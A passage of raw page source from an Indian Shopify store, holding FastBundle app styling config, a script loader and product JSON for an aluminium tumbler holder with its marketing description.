203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8007526482140';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = {"id":8007526482140,"title":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","description":"\u003cp\u003e\u003cb\u003eRuhe Ember Tumbler Holder,\u003c\/b\u003e\u003cb\u003e a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAlso referred to as :\u003c\/b\u003eÂ Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand \u003cspan data-mce-fragment=\"1\"\u003ealuminium\u003c\/span\u003e, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMaterial \u0026amp; Finish\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTumbler HolderÂ is manufactured in \u003c\/span\u003e\u003cb\u003ehigh-grade Space Aluminium\u003c\/b\u003e \u003cspan style=\"font-weight: 400;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003enon-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary\u003c\/span\u003e\u003cb\u003e Black Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eApplication\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These tumbler holders can be installed besides washbasins to store self-care tools.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFunctioningÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Tumbler is a \u003c\/span\u003e\u003cb\u003eremovable cup \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003ewhich is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eÂ The Tumbler Holder are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e, making them unbreakable.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHighlights\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e Clean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eToothbrush Holder\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cb\u003eOne year WarrantyÂ \u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAccessories Included\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Tumbler HolderÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e","published_at":"2023-03-10T12:10:17+05:30","created_at":"2023-03-10T12:10:17+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","tags":["Aluminium","Bath Accessories","Bathroom","Black Matt","carnival-sale","Ember","Luxury Bath Accessories","Luxury Collection","Luxury Tumbler Holder","RUHE5%","SALE15","Tumbler Holder","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WASHBASIN"],"price":102300,"price_min":102300,"price_max":102300,"available":true,"price_varies":false,"compare_at_price":157300,"compare_at_price_min":157300,"compare_at_price_max":157300,"compare_at_price_varies":false,"variants":[{"id":43836699050204,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"12-0214-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","public_title":null,"options":["Default Title"],"price":102300,"weight":573,"compare_at_price":157300,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241","\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","options":["Title"],"media":[{"alt":"Ember Tumbler Holder (Space Aluminium)","id":31429297602780,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) dimensions and sizes","id":31596200526044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) installation","id":31429297668316,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241","width":1200},{"alt":"Ember Tumbler Holder (Space Aluminium) package content","id":31429297701084,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRuhe Ember Tumbler Holder,\u003c\/b\u003e\u003cb\u003e a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAlso referred to as :\u003c\/b\u003eÂ Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand \u003cspan data-mce-fragment=\"1\"\u003ealuminium\u003c\/span\u003e, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMaterial \u0026amp; Finish\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTumbler HolderÂ is manufactured in \u003c\/span\u003e\u003cb\u003ehigh-grade Space Aluminium\u003c\/b\u003e \u003cspan style=\"font-weight: 400;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003enon-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary\u003c\/span\u003e\u003cb\u003e Black Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eApplication\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These tumbler holders can be installed besides washbasins to store self-care tools.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFunctioningÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Tumbler is a \u003c\/span\u003e\u003cb\u003eremovable cup \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003ewhich is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eÂ The Tumbler Holder are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e, making them unbreakable.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHighlights\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e Clean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eToothbrush Holder\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cb\u003eOne year WarrantyÂ \u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAccessories Included\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Tumbler HolderÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":398044922076,"handle":"bath-accessories","title":"Bath Accessories","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2022-01-09T00:28:06+05:30","sort_order":"manual","template_suffix":"bathroom-accessories","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"}],"published_scope":"global","image":{"created_at":"2025-07-01T18:11:07+05:30","alt":"Bath Accessories","width":800,"height":234,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/Banner_-_Bath_Accessories_c2b0d88f-0cf0-49c2-bacb-c0fa58aa78ce.png?v=1751373667"}},{"id":451796238556,"handle":"bathroom","title":"Bathroom","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2025-05-27T12:53:40+05:30","sort_order":"manual","template_suffix":"new-collection2","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"},{"column":"tag","relation":"equals","condition":"WASH BASIN"},{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"Floor Drain"},{"column":"tag","relation":"equals","condition":"Urinals"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing 